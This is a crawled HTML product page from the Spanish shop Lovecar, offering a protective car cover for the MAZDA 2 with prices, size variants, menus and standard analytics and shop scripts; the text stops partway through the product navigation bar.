

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/550-mazda/551-2
body_size: 66069
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubierta coche MAZDA 2</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Cubierta coche","id":"8-999","reference":"","price":"64.99","category":"Cubierta coche","variant":"Talla 3, Uso en interior","price_tax_exc":"53.71"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Pide tu funda para MAZDA 2 online y recibela en 72 horas. Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/550-mazda/551-2">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubierta coche MAZDA 2",
    "url":  "https://www.lovecar.es/171-fundas-coche/550-mazda/551-2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche MAZDA",
            "item": "https://www.lovecar.es/171-fundas-coche/550-mazda"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cubierta coche MAZDA 2",
            "item": "https://www.lovecar.es/171-fundas-coche/550-mazda/551-2"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cubierta coche",
    "description": "Copertura protettiva per MAZDA 2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA",
    "category": "Cubierta coche",
    "image" :"https://www.lovecar.es/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cubierta coche",
      "price": "64.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=999&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/88-baches-talla_3/98-finition_bache-uso_en_interior",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Cubierta coche MAZDA 2" />
        <meta property="og:description" content="Copertura protettiva per MAZDA 2 ✓Rigida, impermeabile e traspirante ✓ Copertura interna o esterna ✓CONSEGNA GRATUITA" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/550-mazda/551-2" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"Cubierta coche MAZDA 2","description":"Copertura protettiva per MAZDA 2 \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Cubierta coche":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/550-mazda\/551-2","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche MAZDA","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/550-mazda"},{"title":"Cubierta coche MAZDA 2","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/550-mazda\/551-2"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769107114,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="53.71366">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-cubierta-coche product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
